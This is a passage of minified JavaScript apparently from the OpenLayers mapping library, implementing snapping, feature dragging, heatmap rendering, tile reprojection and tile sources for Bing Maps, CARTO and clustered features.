function Fx(a,b,c,d){var e=d.Ra([b[0]-a.f,b[1]+a.f]),f=d.Ra([b[0]+a.f,b[1]-a.f]);e=Ca([e,f]);var g=xm(a.a,e);a.O&&!a.C&&(g=g.filter(function(a){return"Circle"!==a.feature.U().S()}));var h=!1;e=!1;var l=f=null;if(0<g.length){a.T=c;g.sort(a.ua);var m=g[0].ma;h="Circle"===g[0].feature.U().S();if(a.O&&!a.C){if(c=d.Ia(m[0]),h=d.Ia(m[1]),c=He(b,c),b=He(b,h),h=Math.sqrt(Math.min(c,b)),h=h<=a.f)e=!0,f=c>b?m[1]:m[0],l=d.Ia(f)}else a.C&&(f=h?Ae(c,g[0].feature.U()):Be(c,m),l=d.Ia(f),Ie(b,l)<=a.f&&(e=!0,a.O&&
!h&&(c=d.Ia(m[0]),h=d.Ia(m[1]),c=He(l,c),b=He(l,h),h=Math.sqrt(Math.min(c,b)),h=h<=a.f)))&&(f=c>b?m[1]:m[0],l=d.Ia(f));e&&(l=[Math.round(l[0]),Math.round(l[1])])}return{Mq:e,vertex:f,Vq:l}}k.$j=function(a){this.Lb(a,!1);this.Gb(a,!1)};k.ro=function(a,b){b=Sf(b).W()[0];var c;var d=0;for(c=b.length-1;d<c;++d){var e=b.slice(d,d+2);var f={feature:a,ma:e};this.a.Ca(Ca(e),f)}};k.so=function(a,b){var c=b.a;for(b=0;b<c.length;++b){var d=this.ca[c[b].S()];d&&d.call(this,a,c[b])}};
k.Pi=function(a,b){b=b.W();var c;var d=0;for(c=b.length-1;d<c;++d){var e=b.slice(d,d+2);var f={feature:a,ma:e};this.a.Ca(Ca(e),f)}};k.to=function(a,b){b=b.W();var c,d;var e=0;for(d=b.length;e<d;++e){var f=b[e];var g=0;for(c=f.length-1;g<c;++g){var h=f.slice(g,g+2);var l={feature:a,ma:h};this.a.Ca(Ca(h),l)}}};k.uo=function(a,b){var c=b.W(),d;var e=0;for(d=c.length;e<d;++e){var f=c[e];f={feature:a,ma:[f,f]};this.a.Ca(b.G(),f)}};
k.vo=function(a,b){b=b.W();var c,d,e;var f=0;for(e=b.length;f<e;++f){var g=b[f];var h=0;for(d=g.length;h<d;++h){var l=g[h];var m=0;for(c=l.length-1;m<c;++m){var n=l.slice(m,m+2);var p={feature:a,ma:n};this.a.Ca(Ca(n),p)}}}};k.wo=function(a,b){var c=b.W();a={feature:a,ma:[c,c]};this.a.Ca(b.G(),a)};k.xo=function(a,b){b=b.W();var c,d;var e=0;for(d=b.length;e<d;++e){var f=b[e];var g=0;for(c=f.length-1;g<c;++g){var h=f.slice(g,g+2);var l={feature:a,ma:h};this.a.Ca(Ca(h),l)}}};
function Cx(a){var b=Fx(this,a.pixel,a.coordinate,a.map);b.Mq&&(a.coordinate=b.vertex.slice(0,2),a.pixel=b.Vq);return gh.call(this,a)}function Dx(){var a=mb(this.o);a.length&&(a.forEach(this.$j,this),this.o={});return!1}function Ex(a,b){return Je(this.T,a.ma)-Je(this.T,b.ma)};function Gx(a){fh.call(this,{handleDownEvent:Hx,handleDragEvent:Ix,handleMoveEvent:Jx,handleUpEvent:Kx});a=a?a:{};this.a=null;this.j=void 0!==a.features?a.features:null;if(a.layers)if("function"===typeof a.layers)var b=a.layers;else{var c=a.layers;b=function(a){return ec(c,a)}}else b=Re;this.C=b;this.s=a.hitTolerance?a.hitTolerance:0;this.f=null;y(this,Xc("active"),this.o,this)}w(Gx,fh);
function Hx(a){this.f=Lx(this,a.pixel,a.map);if(!this.a&&this.f){this.a=a.coordinate;Jx.call(this,a);var b=this.j||new B([this.f]);this.b(new Mx("translatestart",b,a.coordinate));return!0}return!1}function Kx(a){if(this.a){this.a=null;Jx.call(this,a);var b=this.j||new B([this.f]);this.b(new Mx("translateend",b,a.coordinate));return!0}return!1}
function Ix(a){if(this.a){a=a.coordinate;var b=a[0]-this.a[0],c=a[1]-this.a[1],d=this.j||new B([this.f]);d.forEach(function(a){var d=a.U();d.translate(b,c);a.Va(d)});this.a=a;this.b(new Mx("translating",d,a))}}function Jx(a){var b=a.map.a;Lx(this,a.pixel,a.map)?(b.classList.remove(this.a?"ol-grab":"ol-grabbing"),b.classList.add(this.a?"ol-grabbing":"ol-grab")):b.classList.remove("ol-grab","ol-grabbing")}
function Lx(a,b,c){return c.Tc(b,function(a){if(!this.j||ec(this.j.a,a))return a}.bind(a),{layerFilter:a.C,hitTolerance:a.s})}Gx.prototype.B=function(){return this.s};Gx.prototype.T=function(a){this.s=a};Gx.prototype.setMap=function(a){var b=this.v;fh.prototype.setMap.call(this,a);Nx(this,b)};Gx.prototype.o=function(){Nx(this,null)};function Nx(a,b){var c=a.v;a=a.c();c&&a||(c=c||b)&&c.a.classList.remove("ol-grab","ol-grabbing")}
function Mx(a,b,c){Qc.call(this,a);this.features=b;this.coordinate=c}w(Mx,Qc);function V(a){a=a?a:{};var b=kb({},a);delete b.gradient;delete b.radius;delete b.blur;delete b.shadow;delete b.weight;T.call(this,b);this.c=null;this.$=void 0!==a.shadow?a.shadow:250;this.O=void 0;this.T=null;y(this,Xc(Ox),this.cm,this);this.Lj(a.gradient?a.gradient:Px);this.Fj(void 0!==a.blur?a.blur:15);this.fd(void 0!==a.radius?a.radius:8);y(this,Xc(Qx),this.mg,this);y(this,Xc(Rx),this.mg,this);this.mg();var c=a.weight?a.weight:"weight",d;"string"===typeof c?d=function(a){return a.get(c)}:d=c;this.j(function(a){a=
d(a);a=void 0!==a?pa(a,0,1):1;var b=255*a|0,c=this.T[b];c||(c=[new Bk({image:new dr({opacity:a,src:this.O})})],this.T[b]=c);return c}.bind(this));this.set(ik,null);y(this,"render",this.tm,this)}w(V,T);var Px=["#00f","#0ff","#0f0","#ff0","#f00"];k=V.prototype;k.Nh=function(){return this.get(Qx)};k.Uh=function(){return this.get(Ox)};k.Ri=function(){return this.get(Rx)};
k.cm=function(){for(var a=this.Uh(),b=hg(1,256),c=b.createLinearGradient(0,0,1,256),d=1/(a.length-1),e=0,f=a.length;e<f;++e)c.addColorStop(e*d,a[e]);b.fillStyle=c;b.fillRect(0,0,1,256);this.c=b.getImageData(0,0,1,256).data};k.mg=function(){var a=this.Ri(),b=this.Nh(),c=a+b+1,d=2*c;d=hg(d,d);d.shadowOffsetX=d.shadowOffsetY=this.$;d.shadowBlur=b;d.shadowColor="#000";d.beginPath();b=c-this.$;d.arc(b,b,a,0,2*Math.PI,!0);d.fill();this.O=d.canvas.toDataURL();this.T=Array(256);this.u()};
k.tm=function(a){a=a.context;var b=a.canvas;b=a.getImageData(0,0,b.width,b.height);var c=b.data,d,e;var f=0;for(d=c.length;f<d;f+=4)if(e=4*c[f+3])c[f]=this.c[e],c[f+1]=this.c[e+1],c[f+2]=this.c[e+2];a.putImageData(b,0,0)};k.Fj=function(a){this.set(Qx,a)};k.Lj=function(a){this.set(Ox,a)};k.fd=function(a){this.set(Rx,a)};var Qx="blur",Ox="gradient",Rx="radius";function Sx(a){xg.call(this,a?a:{});this.type="IMAGE"}w(Sx,xg);function Tx(a){a=a?a:{};var b=kb({},a);delete b.preload;delete b.useInterimTilesOnError;xg.call(this,b);this.j(void 0!==a.preload?a.preload:0);this.C(void 0!==a.useInterimTilesOnError?a.useInterimTilesOnError:!0);this.type="TILE"}w(Tx,xg);Tx.prototype.c=function(){return this.get("preload")};Tx.prototype.j=function(a){this.set("preload",a)};Tx.prototype.i=function(){return this.get("useInterimTilesOnError")};Tx.prototype.C=function(a){this.set("useInterimTilesOnError",a)};function W(a){a=a?a:{};var b=a.renderMode||"hybrid";oa(void 0==b||"image"==b||"hybrid"==b||"vector"==b,28);a.declutter&&"image"==b&&(b="hybrid");a.renderMode=b;b=kb({},a);delete b.preload;delete b.useInterimTilesOnError;T.call(this,b);this.T(a.preload?a.preload:0);this.O(a.useInterimTilesOnError?a.useInterimTilesOnError:!0);this.type="VECTOR_TILE"}w(W,T);W.prototype.c=function(){return this.get("preload")};W.prototype.i=function(){return this.get("useInterimTilesOnError")};
W.prototype.T=function(a){this.set("preload",a)};W.prototype.O=function(a){this.set("useInterimTilesOnError",a)};function Ux(a,b){var c=/\{z\}/g,d=/\{x\}/g,e=/\{y\}/g,f=/\{-y\}/g;return function(g){if(g)return a.replace(c,g[0].toString()).replace(d,g[1].toString()).replace(e,function(){return(-g[2]-1).toString()}).replace(f,function(){var a=b.a?b.a[g[0]]:null;oa(a,55);return(a.ka-a.ea+1+g[2]).toString()})}}function Vx(a,b){for(var c=a.length,d=Array(c),e=0;e<c;++e)d[e]=Ux(a[e],b);return Wx(d)}function Wx(a){return 1===a.length?a[0]:function(b,c,d){if(b)return a[wa((b[1]<<b[0])+b[2],a.length)](b,c,d)}}
function Xx(){}function Yx(a){var b=[],c=/\{([a-z])-([a-z])\}/.exec(a);if(c){var d=c[2].charCodeAt(0),e;for(e=c[1].charCodeAt(0);e<=d;++e)b.push(a.replace(c[0],String.fromCharCode(e)));return b}if(c=c=/\{(\d+)-(\d+)\}/.exec(a)){d=parseInt(c[2],10);for(e=parseInt(c[1],10);e<=d;e++)b.push(a.replace(c[0],e.toString()));return b}b.push(a);return b};function Zx(a,b,c,d){function e(){delete window[g];f.parentNode.removeChild(f)}var f=document.createElement("script"),g="olc_"+x(b);f.async=!0;f.src=a+(-1==a.indexOf("?")?"?":"&")+(d||"callback")+"="+g;var h=setTimeout(function(){e();c&&c()},1E4);window[g]=function(a){clearTimeout(h);e();b(a)};document.getElementsByTagName("head")[0].appendChild(f)};function $x(a){ci.call(this,a)}w($x,ci);$x.prototype.sd=function(a){for(var b,c;di(this);){b=this.g.Pc;c=b.ya[0].toString();var d;if(d=c in a)b=b.ya,d=ma(a[c],b[1],b[2]);if(d)break;else Pc(this.pop())}};function ay(a){if(0!==a.i){var b=a.c.jc.split("/").map(Number)[0];a.forEach(function(a){if(a.ya[0]!==b){var c=a.ya;this.remove(c[0]+"/"+c[1]+"/"+c[2]);Pc(a)}},a)}};function by(a,b,c,d){var e=ac(c,b,a);c=Nb(b,d,c);b=b.Bc();void 0!==b&&(c*=b);b=a.Bc();void 0!==b&&(c/=b);b=a.G();if(!b||Ja(b,e))a=Nb(a,c,e)/c,isFinite(a)&&0<a&&(c/=a);return c}function cy(a,b,c,d){a=c-a;b=d-b;var e=Math.sqrt(a*a+b*b);return[Math.round(c+a/e),Math.round(d+b/e)]}
function dy(a,b,c,d,e,f,g,h,l,m,n){var p=hg(Math.round(c*a),Math.round(c*b));if(0===l.length)return p.canvas;p.scale(c,c);var q=Da();l.forEach(function(a){Ta(q,a.extent)});var r=hg(Math.round(c*cb(q)/d),Math.round(c*db(q)/d)),u=c/d;l.forEach(function(a){r.drawImage(a.image,m,m,a.image.width-2*m,a.image.height-2*m,(a.extent[0]-q[0])*u,-(a.extent[3]-q[3])*u,cb(a.extent)*u,db(a.extent)*u)});var v=$a(g);h.c.forEach(function(a){var b=a.source,e=a.target,g=b[1][0],h=b[1][1],l=b[2][0],m=b[2][1];a=(e[0][0]-
v[0])/f;var n=-(e[0][1]-v[1])/f,u=(e[1][0]-v[0])/f,z=-(e[1][1]-v[1])/f,Va=(e[2][0]-v[0])/f,ic=-(e[2][1]-v[1])/f;e=b[0][0];b=b[0][1];g-=e;h-=b;l-=e;m-=b;a:{g=[[g,h,0,0,u-a],[l,m,0,0,Va-a],[0,0,g,h,z-n],[0,0,l,m,ic-n]];h=g.length;for(l=0;l<h;l++){m=l;for(var Xa=Math.abs(g[l][l]),Z=l+1;Z<h;Z++){var Zb=Math.abs(g[Z][l]);Zb>Xa&&(Xa=Zb,m=Z)}if(0===Xa){g=null;break a}Xa=g[m];g[m]=g[l];g[l]=Xa;for(m=l+1;m<h;m++)for(Xa=-g[m][l]/g[l][l],Z=l;Z<h+1;Z++)g[m][Z]=l==Z?0:g[m][Z]+Xa*g[l][Z]}l=Array(h);for(m=h-1;0<=
m;m--)for(l[m]=g[m][h]/g[m][m],Xa=m-1;0<=Xa;Xa--)g[Xa][h]-=g[Xa][m]*l[m];g=l}g&&(p.save(),p.beginPath(),l=(a+u+Va)/3,m=(n+z+ic)/3,h=cy(l,m,a,n),u=cy(l,m,u,z),Va=cy(l,m,Va,ic),p.moveTo(u[0],u[1]),p.lineTo(h[0],h[1]),p.lineTo(Va[0],Va[1]),p.clip(),p.transform(g[0],g[2],g[1],g[3],a,n),p.translate(q[0]-e,q[3]-b),p.scale(d/c,-d/c),p.drawImage(r.canvas,0,0),p.restore())});n&&(p.save(),p.strokeStyle="black",p.lineWidth=1,h.c.forEach(function(a){var b=a.target;a=(b[0][0]-v[0])/f;var c=-(b[0][1]-v[1])/f,d=
(b[1][0]-v[0])/f,e=-(b[1][1]-v[1])/f,g=(b[2][0]-v[0])/f;b=-(b[2][1]-v[1])/f;p.beginPath();p.moveTo(d,e);p.lineTo(a,c);p.lineTo(g,b);p.closePath();p.stroke()}),p.restore());return p.canvas};function ey(a,b,c,d,e){this.g=a;this.i=b;var f={},g=Yb(this.i,this.g);this.a=function(a){var b=a[0]+"/"+a[1];f[b]||(f[b]=g(a));return f[b]};this.f=d;this.v=e*e;this.c=[];this.l=!1;this.s=this.g.g&&!!d&&!!this.g.G()&&cb(d)==cb(this.g.G());this.b=this.g.G()?cb(this.g.G()):null;this.j=this.i.G()?cb(this.i.G()):null;a=$a(c);b=Za(c);d=Ya(c);c=Wa(c);e=this.a(a);var h=this.a(b),l=this.a(d),m=this.a(c);fy(this,a,b,d,c,e,h,l,m,10);if(this.l){var n=Infinity;this.c.forEach(function(a){n=Math.min(n,a.source[0][0],
a.source[1][0],a.source[2][0])});this.c.forEach(function(a){if(Math.max(a.source[0][0],a.source[1][0],a.source[2][0])-n>this.b/2){var b=[[a.source[0][0],a.source[0][1]],[a.source[1][0],a.source[1][1]],[a.source[2][0],a.source[2][1]]];b[0][0]-n>this.b/2&&(b[0][0]-=this.b);b[1][0]-n>this.b/2&&(b[1][0]-=this.b);b[2][0]-n>this.b/2&&(b[2][0]-=this.b);Math.max(b[0][0],b[1][0],b[2][0])-Math.min(b[0][0],b[1][0],b[2][0])<this.b/2&&(a.source=b)}},this)}f={}}
function fy(a,b,c,d,e,f,g,h,l,m){var n=Ca([f,g,h,l]),p=a.b?cb(n)/a.b:null,q=a.b,r=a.g.g&&.5<p&&1>p,u=!1;if(0<m){if(a.i.c&&a.j){var v=Ca([b,c,d,e]);u|=.25<cb(v)/a.j}!r&&a.g.c&&p&&(u|=.25<p)}if(u||!a.f||hb(n,a.f)){if(!(u||isFinite(f[0])&&isFinite(f[1])&&isFinite(g[0])&&isFinite(g[1])&&isFinite(h[0])&&isFinite(h[1])&&isFinite(l[0])&&isFinite(l[1])))if(0<m)u=!0;else return;if(0<m&&(u||(n=a.a([(b[0]+d[0])/2,(b[1]+d[1])/2]),q=r?(wa(f[0],q)+wa(h[0],q))/2-wa(n[0],q):(f[0]+h[0])/2-n[0],n=(f[1]+h[1])/2-n[1],
u=q*q+n*n>a.v),u)){Math.abs(b[0]-d[0])<=Math.abs(b[1]-d[1])?(r=[(c[0]+d[0])/2,(c[1]+d[1])/2],q=a.a(r),n=[(e[0]+b[0])/2,(e[1]+b[1])/2],p=a.a(n),fy(a,b,c,r,n,f,g,q,p,m-1),fy(a,n,r,d,e,p,q,h,l,m-1)):(r=[(b[0]+c[0])/2,(b[1]+c[1])/2],q=a.a(r),n=[(d[0]+e[0])/2,(d[1]+e[1])/2],p=a.a(n),fy(a,b,r,n,e,f,q,p,l,m-1),fy(a,r,c,d,n,q,g,h,p,m-1));return}if(r){if(!a.s)return;a.l=!0}a.c.push({source:[f,h,l],target:[b,d,e]});a.c.push({source:[f,g,h],target:[b,c,d]})}}
function gy(a){var b=Da();a.c.forEach(function(a){a=a.source;Ea(b,a[0]);Ea(b,a[1]);Ea(b,a[2])});return b};function hy(a,b,c,d,e,f,g,h,l,m,n){cl.call(this,e,0);this.B=void 0!==n?n:!1;this.C=g;this.D=h;this.N=null;this.c=b;this.l=d;this.v=f?f:e;this.a=[];this.Id=null;this.f=0;f=d.Ma(this.v);h=this.l.G();e=this.c.G();f=h?gb(f,h):f;if(0===ab(f))this.state=4;else if((h=a.G())&&(e?e=gb(e,h):e=h),d=by(a,c,eb(f),d.Ta(this.v[0])),!isFinite(d)||0>=d)this.state=4;else if(this.o=new ey(a,c,f,e,d*(void 0!==m?m:.5)),0===this.o.c.length)this.state=4;else if(this.f=b.Dc(d),c=gy(this.o),e&&(a.g?(c[1]=pa(c[1],e[1],e[3]),
c[3]=pa(c[3],e[1],e[3])):c=gb(c,e)),ab(c)){a=tc(b,c,this.f);for(b=a.fa;b<=a.la;b++)for(c=a.ea;c<=a.ka;c++)(m=l(this.f,b,c,g))&&this.a.push(m);0===this.a.length&&(this.state=4)}else this.state=4}w(hy,cl);hy.prototype.ia=function(){1==this.state&&(this.Id.forEach(Gc),this.Id=null);cl.prototype.ia.call(this)};hy.prototype.Y=function(){return this.N};
hy.prototype.he=function(){var a=[];this.a.forEach(function(b){b&&2==b.getState()&&a.push({extent:this.c.Ma(b.ya),image:b.Y()})},this);this.a.length=0;if(0===a.length)this.state=3;else{var b=this.v[0],c=this.l.Za(b),d="number"===typeof c?c:c[0];c="number"===typeof c?c:c[1];b=this.l.Ta(b);var e=this.c.Ta(this.f),f=this.l.Ma(this.v);this.N=dy(d,c,this.C,e,this.c.G(),b,f,this.o,a,this.D,this.B);this.state=2}this.u()};
hy.prototype.load=function(){if(0==this.state){this.state=1;this.u();var a=0;this.Id=[];this.a.forEach(function(b){var c=b.getState();if(0==c||1==c){a++;var d=y(b,"change",function(){var c=b.getState();if(2==c||3==c||4==c)Gc(d),a--,0===a&&(this.Id.forEach(Gc),this.Id=null,this.he())},this);this.Id.push(d)}},this);this.a.forEach(function(a){0==a.getState()&&a.load()});0===a&&setTimeout(this.he.bind(this),0)}};function iy(a){uw.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,state:a.state,wrapX:a.wrapX});this.bb=void 0!==a.opaque?a.opaque:!1;this.sc=void 0!==a.tilePixelRatio?a.tilePixelRatio:1;this.tileGrid=void 0!==a.tileGrid?a.tileGrid:null;this.a=new $x(a.cacheSize);this.j=[0,0];this.jc="";this.Ea={transition:a.transition}}w(iy,uw);k=iy.prototype;k.cj=function(){return di(this.a)};k.sd=function(a,b){(a=this.Yd(a))&&a.sd(b)};
function Li(a,b,c,d,e){a=a.Yd(b);if(!a)return!1;b=!0;for(var f,g,h=d.fa;h<=d.la;++h)for(var l=d.ea;l<=d.ka;++l)f=c+"/"+h+"/"+l,g=!1,a.a.hasOwnProperty(f)&&(f=a.get(f),(g=2===f.getState())&&(g=!1!==e(f))),g||(b=!1);return b}k.Zf=function(){return 0};function jy(a,b){a.jc!==b&&(a.jc=b,a.u())}k.eg=function(){return this.bb};k.jb=function(){return this.tileGrid};k.eb=function(a){return this.tileGrid?this.tileGrid:zc(a)};k.Yd=function(a){var b=this.c;return b&&!Xb(b,a)?null:this.a};k.Xc=function(){return this.sc};
k.Zd=function(a,b,c){c=this.eb(c);b=this.Xc(b);a=Ba(c.Za(a),this.j);return 1==b?a:Aa(a,b,this.j)};function ky(a,b,c){var d=void 0!==c?c:a.c;c=a.eb(d);if(a.D&&d.c){var e=b;b=e[0];a=yc(c,e);d=Dc(d);Ja(d,a)?b=e:(e=cb(d),a[0]+=e*Math.ceil((d[0]-a[0])/e),b=c.jg(a,b))}e=b[0];d=b[1];a=b[2];if(c.minZoom>e||e>c.maxZoom)c=!1;else{var f=c.G();c=(c=f?tc(c,f,e):c.a?c.a[e]:null)?ma(c,d,a):!0}return c?b:null}k.sa=function(){this.a.clear();this.u()};k.kh=ea;function ly(a,b){Qc.call(this,a);this.tile=b}w(ly,Qc);function my(a){iy.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,extent:a.extent,logo:a.logo,opaque:a.opaque,projection:a.projection,state:a.state,tileGrid:a.tileGrid,tilePixelRatio:a.tilePixelRatio,wrapX:a.wrapX,transition:a.transition});this.tileLoadFunction=a.tileLoadFunction;this.tileUrlFunction=this.dc?this.dc.bind(this):Xx;this.urls=null;a.urls?this.vb(a.urls):a.url&&this.rb(a.url);a.tileUrlFunction&&this.hb(a.tileUrlFunction);this.V={}}w(my,iy);k=my.prototype;k.yb=function(){return this.tileLoadFunction};
k.zb=function(){return this.tileUrlFunction};k.Ab=function(){return this.urls};k.dj=function(a){a=a.target;var b=x(a),c=a.getState();if(1==c){this.V[b]=!0;var d="tileloadstart"}else b in this.V&&(delete this.V[b],d=3==c?"tileloaderror":2==c||5==c?"tileloadend":void 0);void 0!=d&&this.b(new ly(d,a))};k.Fb=function(a){this.a.clear();this.tileLoadFunction=a;this.u()};k.hb=function(a,b){this.tileUrlFunction=a;ay(this.a);"undefined"!==typeof b?jy(this,b):this.u()};
k.rb=function(a){var b=this.urls=Yx(a);this.hb(this.dc?this.dc.bind(this):Vx(b,this.tileGrid),a)};k.vb=function(a){this.urls=a;var b=a.join("\n");this.hb(this.dc?this.dc.bind(this):Vx(a,this.tileGrid),b)};k.kh=function(a,b,c){a=a+"/"+b+"/"+c;this.a.a.hasOwnProperty(a)&&this.a.get(a)};function ny(a){my.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,extent:a.extent,logo:a.logo,opaque:a.opaque,projection:a.projection,state:a.state,tileGrid:a.tileGrid,tileLoadFunction:a.tileLoadFunction?a.tileLoadFunction:oy,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,wrapX:a.wrapX,transition:a.transition});this.crossOrigin=void 0!==a.crossOrigin?a.crossOrigin:null;this.tileClass=void 0!==a.tileClass?a.tileClass:el;this.f={};this.s={};this.ob=
a.reprojectionErrorThreshold;this.O=!1}w(ny,my);k=ny.prototype;k.cj=function(){if(di(this.a))return!0;for(var a in this.f)if(di(this.f[a]))return!0;return!1};k.sd=function(a,b){a=this.Yd(a);this.a.sd(this.a==a?b:{});for(var c in this.f){var d=this.f[c];d.sd(d==a?b:{})}};k.Zf=function(a){return this.c&&a&&!Xb(this.c,a)?0:this.$f()};k.$f=function(){return 0};k.eg=function(a){return this.c&&a&&!Xb(this.c,a)?!1:my.prototype.eg.call(this,a)};
k.eb=function(a){var b=this.c;return!this.tileGrid||b&&!Xb(b,a)?(b=x(a).toString(),b in this.s||(this.s[b]=zc(a)),this.s[b]):this.tileGrid};k.Yd=function(a){var b=this.c;if(!b||Xb(b,a))return this.a;a=x(a).toString();a in this.f||(this.f[a]=new $x(this.a.highWaterMark));return this.f[a]};
function py(a,b,c,d,e,f,g){b=[b,c,d];e=(c=ky(a,b,f))?a.tileUrlFunction(c,e,f):void 0;e=new a.tileClass(b,void 0!==e?0:4,void 0!==e?e:"",a.crossOrigin,a.tileLoadFunction,a.Ea);e.key=g;y(e,"change",a.dj,a);return e}
k.ad=function(a,b,c,d,e){var f=this.c;if(f&&e&&!Xb(f,e)){var g=this.Yd(e);c=[a,b,c];var h;a=c[0]+"/"+c[1]+"/"+c[2];g.a.hasOwnProperty(a)&&(h=g.get(a));b=this.jc;if(h&&h.key==b)return h;var l=this.eb(f),m=this.eb(e),n=ky(this,c,e);d=new hy(f,l,e,m,c,n,this.Xc(d),this.$f(),function(a,b,c,d){return qy(this,a,b,c,d,f)}.bind(this),this.ob,this.O);d.key=b;h?(d.g=h,dl(d),g.replace(a,d)):g.set(a,d);return d}return qy(this,a,b,c,d,f||e)};
function qy(a,b,c,d,e,f){var g=b+"/"+c+"/"+d,h=a.jc;if(a.a.a.hasOwnProperty(g)){var l=a.a.get(g);if(l.key!=h){var m=l;l=py(a,b,c,d,e,f,h);0==m.getState()?l.g=m.g:l.g=m;dl(l);a.a.replace(g,l)}}else l=py(a,b,c,d,e,f,h),a.a.set(g,l);return l}k.Qb=function(a){if(this.O!=a){this.O=a;for(var b in this.f)this.f[b].clear();this.u()}};k.Rb=function(a,b){if(a=Ob(a))a=x(a).toString(),a in this.s||(this.s[a]=b)};function oy(a,b){a.Y().src=b};function ry(a){this.i=void 0!==a.hidpi?a.hidpi:!1;ny.call(this,{cacheSize:a.cacheSize,crossOrigin:"anonymous",opaque:!0,projection:Ob("EPSG:3857"),reprojectionErrorThreshold:a.reprojectionErrorThreshold,state:"loading",tileLoadFunction:a.tileLoadFunction,tilePixelRatio:this.i?2:1,wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition});this.o=void 0!==a.culture?a.culture:"en-us";this.$=void 0!==a.maxZoom?a.maxZoom:-1;this.l=a.key;this.B=a.imagerySet;Zx("https://dev.virtualearth.net/REST/v1/Imagery/Metadata/"+
this.B+"?uriScheme=https&include=ImageryProviders&key="+this.l+"&c="+this.o,this.La.bind(this),void 0,"jsonp")}w(ry,ny);ry.prototype.ca=function(){return this.l};ry.prototype.ua=function(){return this.B};
ry.prototype.La=function(a){if(200!=a.statusCode||"OK"!=a.statusDescription||"ValidCredentials"!=a.authenticationResultCode||1!=a.resourceSets.length||1!=a.resourceSets[0].resources.length)ww(this,"error");else{var b=a.brandLogoUri;-1==b.indexOf("https")&&(b=b.replace("http","https"));var c=a.resourceSets[0].resources[0];a=-1==this.$?c.zoomMax:this.$;var d=Dc(this.c);this.tileGrid=Bc({extent:d,minZoom:c.zoomMin,maxZoom:a,tileSize:(c.imageWidth==c.imageHeight?c.imageWidth:[c.imageWidth,c.imageHeight])/
(this.i?2:1)});var e=this.o,f=this.i;this.tileUrlFunction=Wx(c.imageUrlSubdomains.map(function(a){var b=[0,0,0],d=c.imageUrl.replace("{subdomain}",a).replace("{culture}",e);return function(a){if(a)return oc(a[0],a[1],-a[2]-1,b),a=d,f&&(a+="&dpi=d1&device=mobile"),a.replace("{quadkey}",pc(b))}}));if(c.imageryProviders){var g=Pb(Ob("EPSG:4326"),this.c);this.va(function(a){var b=[],d=a.viewState.zoom;c.imageryProviders.map(function(c){for(var e=!1,f=c.coverageAreas,h=0,l=f.length;h<l;++h){var m=f[h];
if(d>=m.zoomMin&&d<=m.zoomMax&&(m=m.bbox,m=jb([m[1],m[0],m[3],m[2]],g),hb(m,a.extent))){e=!0;break}}e&&b.push(c.attribution)});b.push('<a class="ol-attribution-bing-tos" href="https://www.microsoft.com/maps/product/terms.html">Terms of Use</a>');return b})}this.T=b;ww(this,"ready")}};function sy(a){a=a||{};var b=void 0!==a.projection?a.projection:"EPSG:3857",c=void 0!==a.tileGrid?a.tileGrid:Bc({extent:Dc(b),maxZoom:a.maxZoom,minZoom:a.minZoom,tileSize:a.tileSize});ny.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,opaque:a.opaque,projection:b,reprojectionErrorThreshold:a.reprojectionErrorThreshold,tileGrid:c,tileLoadFunction:a.tileLoadFunction,tilePixelRatio:a.tilePixelRatio,tileUrlFunction:a.tileUrlFunction,url:a.url,urls:a.urls,
wrapX:void 0!==a.wrapX?a.wrapX:!0,transition:a.transition})}w(sy,ny);function ty(a){this.o=a.account;this.B=a.map||"";this.i=a.config||{};this.l={};sy.call(this,{attributions:a.attributions,cacheSize:a.cacheSize,crossOrigin:a.crossOrigin,logo:a.logo,maxZoom:void 0!==a.maxZoom?a.maxZoom:18,minZoom:a.minZoom,projection:a.projection,state:"loading",wrapX:a.wrapX});uy(this)}w(ty,sy);k=ty.prototype;k.nl=function(){return this.i};k.Sq=function(a){kb(this.i,a);uy(this)};k.uq=function(a){this.i=a||{};uy(this)};
function uy(a){var b=JSON.stringify(a.i);if(a.l[b])vy(a,a.l[b]);else{var c="https://"+a.o+".carto.com/api/v1/map";a.B&&(c+="/named/"+a.B);var d=new XMLHttpRequest;d.addEventListener("load",a.em.bind(a,b));d.addEventListener("error",a.dm.bind(a));d.open("POST",c);d.setRequestHeader("Content-type","application/json");d.send(JSON.stringify(a.i))}}
k.em=function(a,b){b=b.target;if(!b.status||200<=b.status&&300>b.status){try{var c=JSON.parse(b.responseText)}catch(d){ww(this,"error");return}vy(this,c);this.l[a]=c;ww(this,"ready")}else ww(this,"error")};k.dm=function(){ww(this,"error")};function vy(a,b){a.rb("https://"+b.cdn_url.https+"/"+a.o+"/api/v1/map/"+b.layergroupid+"/{z}/{x}/{y}.png")};function X(a){U.call(this,{attributions:a.attributions,extent:a.extent,logo:a.logo,projection:a.projection,wrapX:a.wrapX});this.resolution=void 0;this.distance=void 0!==a.distance?a.distance:20;this.features=[];this.geometryFunction=a.geometryFunction||function(a){a=a.U();oa(a instanceof C,10);return a};this.source=a.source;this.source.I("change",X.prototype.sa,this)}w(X,U);k=X.prototype;k.Eo=function(){return this.distance};k.Fo=function(){return this.source};
k.ae=function(a,b,c){this.source.ae(a,b,c);b!==this.resolution&&(this.clear(),this.resolution=b,wy(this),this.Qc(this.features))};k.vq=function(a){this.distance=a;this.sa()};k.sa=function(){this.clear();wy(this);this.Qc(this.features);U.prototype.sa.call(this)};
function wy(a){if(void 0!==a.resolution){a.features.length=0;for(var b=Da(),c=a.distance*a.resolution,d=a.source.ee(),e={},f=0,g=d.length;f<g;f++){var h=d[f];x(h).toString()in e||!(h=a.geometryFunction(h))||(h=h.W(),Pa(h,b),Fa(b,c,b),h=a.source.Yf(b),h=h.filter(function(a){a=x(a).toString();return a in e?!1:e[a]=!0}),a.features.push(xy(a,h)))}}}
